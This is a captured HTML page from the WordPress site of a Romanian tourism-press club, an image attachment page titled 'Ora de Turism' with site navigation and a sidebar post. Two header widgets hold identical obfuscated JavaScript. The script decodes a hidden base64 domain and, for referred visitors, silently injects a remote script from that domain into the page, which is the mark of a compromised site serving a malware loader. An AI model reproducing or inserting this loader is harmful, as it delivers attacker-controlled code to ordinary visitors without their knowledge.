

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubpresaturism.ro/your-paragraph-text-1/
body_size: 10697
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Ora de Turism &#8211; Clubul Presei de Turism</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux" href="https://clubpresaturism.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux comentarii" href="https://clubpresaturism.ro/comments/feed/" />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://clubpresaturism.ro/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://clubpresaturism.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://clubpresaturism.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/13gn5myh/duid4.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='mh-font-awesome-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mh-magazine-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/7j9mgd5x/c41nr.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,600,700' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='slb_core-css' href='https://clubpresaturism.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/e1yt89hh/c41nr.css" media="all"/>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clubpresaturism.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubpresaturism.ro/wp-json/wp/v2/media/2444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubpresaturism.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://clubpresaturism.ro/?p=2444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Fyour-paragraph-text-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Fyour-paragraph-text-1%2F&#038;format=xml" />
<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
.g img { height:auto; }
.g-col { position:relative; float:left; }
.g-col:first-child { margin-left: 0; }
.g-col:last-child { margin-right: 0; }
.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
.g-2 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-2 { margin:2px; }
.g-3 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-3 { margin:2px; }
@media only screen and (max-width: 480px) {
.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
}
</style>
<!-- /AdRotate CSS -->
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="Ora de Turism">
<meta property="og:url" content="https://clubpresaturism.ro/your-paragraph-text-1/">
<meta property="og:description" content="Ora de Turism">
<!-- / Jetpack Social -->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #4db2ec; background: rgba(77, 178, 236, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #4db2ec; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #4db2ec; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #4db2ec; }
.entry-content a { color: #4db2ec; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4db2ec; }
</style>
<!--[if lt IE 9]>
<script src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 15px; font-size: 0.9375rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto"; }
body { font-family: "Roboto"; }
</style>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-270x270.jpg" />
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-2444 attachmentid-2444 attachment-jpeg wp-custom-logo wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout4 mh-widget-layout8 mh-loop-hide-caption" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="custom_html-113" class="widget_text mh-widget mh-header-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="mh-container mh-container-inner clearfix">
<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://clubpresaturism.ro/" class="custom-logo-link" rel="home"><img width="217" height="100" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/logo_CPT_FIJET.jpg" class="custom-logo" alt="Clubul Presei de Turism" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-115" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
</div>
</div>
<div class="mh-main-nav-wrap">
<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2224"><a href="https://clubpresaturism.ro/">Noutăți</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://clubpresaturism.ro/jurnalisti-de-turism/">Jurnaliști de Turism</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">Informatii</a>
<ul class="sub-menu">
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://clubpresaturism.ro/beneficiile-membrilor/">Beneficiile membrilor</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://clubpresaturism.ro/statutul-clubului/">Statutul clubului</a></li>
</ul>
</li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="http://clubpresaturism.ro/membri">Membri</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">FIJET INTERNATIONAL</a>
<ul class="sub-menu">
<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378"><a target="_blank" href="https://www.fijetworld.org/web/">FIJET World</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://clubpresaturism.ro/comitetul-executiv/">Comitetul Executiv</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://clubpresaturism.ro/contact/">Contact</a></li>
</ul></div>		</nav>
</div>
</header>
<div class="mh-subheader">
<div class="mh-container mh-container-inner mh-row clearfix">
<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
<aside class="mh-header-search mh-header-search-bottom">
<form role="search" method="get" class="search-form" action="https://clubpresaturism.ro/">
<label>
<span class="screen-reader-text">Caută după:</span>
<input type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Caută" />
</form>						</aside>
</div>
</div>
</div>
<div class="mh-wrapper clearfix">
<div class="mh-main clearfix">
<div id="main-content" class="mh-content" role="main">				<article id="post-2444" class="post-2444 attachment type-attachment status-inherit hentry">
<header class="entry-header">
<h1 class="entry-title">Ora de Turism</h1>					</header>
<figure class="entry-thumbnail">
<a href="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" title="Ora de Turism" rel="attachment" target="_blank">
<img src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" width="300" height="250" class="attachment-medium" alt="Ora de Turism" />
</a>
<figcaption class="mh-attachment-excerpt wp-caption-text">
<div class="mh-excerpt"><p>Ora de Turism</p>
</div>							</figcaption>
</figure>
<div class="mh-attachment-content entry-content clearfix">
<p>Ora de Turism</p>
</div>
</article><div id="comments" class="mh-comments-wrap">
</div>
</div>
<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/fijetro/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-6" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://clubpresaturism.ro/category/premii/" class="mh-widget-title-link">Destinațiile FIJET România</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-2906 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-fijet-romania tag-premii tag-top-10">
<div class="mh-custom-posts-large-inner clearfix">
<figure class="mh-custom-posts-thumb-xl">
<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025"><img width="326" height="245" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
</figure>
<div class="mh-custom-posts-content">
<div class="mh-custom-posts-header">
<h3 class="mh-custom-posts-xl-title">
<a href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">
Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025											</a>
</h3>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">17 februarie 2025</a></span>
</div>
</div>
